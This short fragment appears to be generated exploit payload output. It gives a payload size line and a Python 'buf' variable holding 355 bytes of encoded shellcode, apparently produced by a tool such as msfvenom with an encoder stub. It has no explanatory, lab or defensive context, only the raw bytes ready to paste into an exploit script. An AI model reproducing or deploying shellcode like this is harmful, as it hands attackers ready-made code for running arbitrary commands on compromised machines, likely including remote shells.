 Payload size: 355 bytes
Final size of python file: 1710 bytes
buf =  ""
buf += "\xda\xd8\xd9\x74\x24\xf4\xba\xc2\xd2\xd2\x3c\x5e\x29"
buf += "\xc9\xb1\x53\x31\x56\x17\x83\xee\xfc\x03\x94\xc1\x30"
buf += "\xc9\xe4\x0e\x36\x32\x14\xcf\x57\xba\xf1\xfe\x57\xd8"
buf += "\x72\x50\x68\xaa\xd6\x5d\x03\xfe\xc2\xd6\x61\xd7\xe5"
buf += "\x5f\xcf\x01\xc8\x60\x7c\x71\x4b\xe3\x7f\xa6\xab\xda"
buf += "\x4f\xbb\xaa\x1b\xad\x36\xfe\xf4\xb9\xe5\xee\x71\xf7"
buf += "\x35\x85\xca\x19\x3e\x7a\x9a\x18\x6f\x2d\x90\x42\xaf"
buf += "\xcc\x75\xff\xe6\xd6\x9a\x3a\xb0\x6d\x68\xb0\x43\xa7"
buf += "\xa0\x39\xef\x86\x0c\xc8\xf1\xcf\xab\x33\x84\x39\xc8"
buf += "\xce\x9f\xfe\xb2\x14\x15\xe4\x15\xde\x8d\xc0\xa4\x33"
buf += "\x4b\x83\xab\xf8\x1f\xcb\xaf\xff\xcc\x60\xcb\x74\xf3"
buf += "\xa6\x5d\xce\xd0\x62\x05\x94\x79\x33\xe3\x7b\x85\x23"
buf += "\x4c\x23\x23\x28\x61\x30\x5e\x73\xee\xf5\x53\x8b\xee"
buf += "\x91\xe4\xf8\xdc\x3e\x5f\x96\x6c\xb6\x79\x61\x92\xed"
buf += "\x3e\xfd\x6d\x0e\x3f\xd4\xa9\x5a\x6f\x4e\x1b\xe3\xe4"
buf += "\x8e\xa4\x36\x90\x86\x03\xe9\x87\x6b\xf3\x59\x08\xc3"
buf += "\x9c\xb3\x87\x3c\xbc\xbb\x4d\x55\x55\x46\x6e\x49\x47"
buf += "\xcf\x88\x03\x97\x86\x03\xbb\x55\xfd\x9b\x5c\xa5\xd7"
buf += "\xb3\xca\xee\x31\x03\xf5\xee\x17\x23\x61\x65\x74\xf7"
buf += "\x90\x7a\x51\x5f\xc5\xed\x2f\x0e\xa4\x8c\x30\x1b\x5e"
buf += "\x2c\xa2\xc0\x9e\x3b\xdf\x5e\xc9\x6c\x11\x97\x9f\x80"
buf += "\x08\x01\xbd\x58\xcc\x6a\x05\x87\x2d\x74\x84\x4a\x09"
buf += "\x52\x96\x92\x92\xde\xc2\x4a\xc5\x88\xbc\x2c\xbf\x7a"
buf += "\x16\xe7\x6c\xd5\xfe\x7e\x5f\xe6\x78\x7f\x8a\x90\x64"
buf += "\xce\x63\xe5\x9b\xff\xe3\xe1\xe4\x1d\x94\x0e\x3f\xa6"
buf += "\xa4\x44\x1d\x8f\x2c\x01\xf4\x8d\x30\xb2\x23\xd1\x4c"
buf += "\x31\xc1\xaa\xaa\x29\xa0\xaf\xf7\xed\x59\xc2\x68\x98"
buf += "\x5d\x71\x88\x89"